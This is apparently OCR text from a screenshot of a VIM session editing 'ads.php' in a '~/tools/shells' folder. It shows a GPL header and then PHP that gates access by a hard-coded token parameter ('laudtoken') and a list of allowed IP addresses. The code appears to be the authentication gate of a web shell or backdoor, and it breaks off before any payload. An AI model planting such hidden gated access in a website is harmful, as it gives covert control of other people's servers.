 ads.php (~/tools/shells) - VIM
File Edit View Search Terminal Help
*** This program is free software; you can redistribute it and/or
*** modify it under the terms of the GNU General Public License
*** as published by the Free Software Foundation; either version 2
*** of the License, or (at your option) any later version.
***
*** This program is distributed in the hope that it will be useful,
*** but WITHOUT ANY WARRANTY; without even the implied warranty of
*** MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
*** GNU General Public License for more details.
***
*** You can get a copy of the GNU General Public License from this
*** address: http://www.gnu.org/copyleft/gpl.html#SEC1
*** You can also write to the Free Software Foundation, Inc., 59 Temple
*** Place - Suite 330, Boston, MA  02111-1307, USA.
***
***************************************************************************** */
$allowedIPs = array("173.239.215.16","173.239.215.17","173.239.215.18");
$allowedToken = "6A1DEED9A5C910EA53D7283B54A180EB74E876A2";
$allowed = 0;
$token = isset($_GET['laudtoken']) ? $_GET['laudtoken'] : (isset($_POST['laudtoken']) ? $_POST['laudtoken
'] : '');
$LIP = $_SERVER["REMOTE_ADDR"];
if ($token == $allowedToken){
    foreach ($allowedIPs as $IP) {
58,1 26%